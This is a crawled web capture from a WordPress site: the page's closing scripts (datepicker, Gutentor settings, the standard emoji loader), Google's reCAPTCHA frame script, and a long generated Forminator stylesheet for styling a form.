<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"166a667709","restUrl":"https://eceprojects.co.in/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eceprojects.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eceprojects.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>







</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mhq4A4GFhEf4tHhGpt1X5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769454177798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eceprojects.co.in/wp-content/uploads/forminator/618_ec4d62e2cfa9ec85de058ecaf2258595/css/style-618.css?ver=1757596271
body_size: 2817
content:
#forminator-module-618:not(.select2-dropdown) {
					padding-top: 8px;
							padding-right: 8px;
							padding-bottom: 8px;
							padding-left: 8px;
			}


	#forminator-module-618 {
					border-width: 2px;
							border-style: solid;
							border-radius: 5px;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			}


	#forminator-module-618 {
					border-color: #17a8e3;
							background-color: rgba(0,0,0,0);
			}

#forminator-module-618 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-618 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message p {
					font-size: 13px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #17a8e3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #ffffff;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label {
					font-size: 13px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
					font-size: 13px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-error-message {
					font-size: 13px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-input input {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:disabled,
	#forminator-module-618.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-618.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:focus,
	#forminator-module-618.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-textarea {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-618.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-618.forminator-dropdown--flat .select2-search input {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-618.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-618.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-618.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-618.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-618.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

